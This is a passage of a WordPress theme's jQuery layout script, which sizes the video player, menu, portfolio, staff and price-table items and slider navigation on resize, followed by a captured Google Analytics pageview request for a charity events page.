				data_ratio = jQuery(this).height() / jQuery(this).width();
				jQuery(this).css('max-width', '100%');
				jQuery(this).attr('data-ratio', data_ratio);
			}
			jQuery(this).height(jQuery(this).width() * data_ratio);
		});
	}
	jQuery(window).resize(function(){
		responsive_jwplayer();
	});

});
jQuery(window).load(function(){

	// Menu Navigation
	jQuery('#main-superfish-wrapper ul.sf-menu').supersubs({
		minWidth: 14.5, maxWidth: 27, extraWidth: 1
	}).superfish({
		delay: 400, speed: 'fast', animation: {opacity:'show',height:'show'}
	});
	
	// Set Portfolio Max Height
	function set_portfolio_height(){
		jQuery('div.portfolio-item-holder').each(function(){
			var max_height = 0; 
			jQuery(this).children('.portfolio-item').height('auto');
			jQuery(this).children('.portfolio-item').each(function(){
				if( max_height < jQuery(this).height()){
					max_height = jQuery(this).height();
				}				
			});
			jQuery(this).children('.portfolio-item').height(max_height);
		});
	}
	setTimeout(function(){ set_portfolio_height(); }, 100);

	// Personnal Item Height
	function set_personnal_height(){
		jQuery(".personnal-item-holder .row").each(function(){
			var max_height = 0;
			jQuery(this).find('.personnal-item').height('auto');
			jQuery(this).find('.personnal-item-wrapper').each(function(){
				if( max_height < jQuery(this).height()){
					max_height = jQuery(this).height();
				}
			});
			jQuery(this).find('.personnal-item').height(max_height);
		});		
	}
	set_personnal_height();
	
	// Price Table Height
	function set_price_table_height(){
		jQuery(".price-table-wrapper .row").each(function(){
			var max_height = 0;
			jQuery(this).find('.best-price').removeClass('best-active');
			jQuery(this).find('.price-item').height('auto');
			jQuery(this).find('.price-item-wrapper').each(function(){
				if( max_height < jQuery(this).height()){
					max_height = jQuery(this).height();
				}
			});
			jQuery(this).find('.price-item').height(max_height);
			jQuery(this).find('.best-price').addClass('best-active');
		});		
	}	
	set_price_table_height();
	
	// set the page header gimmick
	function set_page_header(){
		jQuery('.gdl-header-wrapper, .portfolio-filter-wrapper.no-header').each(function(){
			var temp_width = jQuery(this).width() - jQuery(this).children('.gdl-header-title, .portfolio-item-filter').outerWidth();
			if( temp_width > 0 ){ 
				jQuery(this).children('.gdl-header-divider, .portfolio-filer-divider').css({ 'width': temp_width / 2 });
			}else{
				jQuery(this).children('.gdl-header-divider, .portfolio-filer-divider').css({ 'width': '0px'});
			}			
		});
	}
	set_page_header();	
	
	// Slider Nav
	set_fullwidth_sliderNav();
	function set_fullwidth_sliderNav(){
		var header_area = jQuery('.page-header-wrapper');
		if( header_area.hasClass('full-width-header') ){
			var margin_val = (header_area.height() / 2) - 30;
			var top_slider_nav = jQuery('div.gdl-top-slider').find('.nivo-directionNav a, .flex-direction-nav a');

			top_slider_nav.css({'margin-top': margin_val});
		}
	}
	
	// When window resize, set all function again
	jQuery(window).resize(function(){
		set_page_header();
		set_portfolio_height()	
		set_personnal_height();
		set_price_table_height();
		set_fullwidth_sliderNav();
	});	

});



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=532251465&t=pageview&_s=1&dl=https%3A%2F%2Ftransformationhouse.org%2Fcalendar-of-events%2Ftransformation-thursday-seven-at-seven-3%2F&ul=en-us%40posix&dt=transformationhouse.org%20Events%20for%20January%202026&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=731531951&gjid=1881116808&cid=1353240207.1767332924&tid=UA-74861851-1&_gid=1805533540.1767332924&_r=1&_slc=1&z=682880049
body_size: -453
content:
2,cG-91JWVXCK2N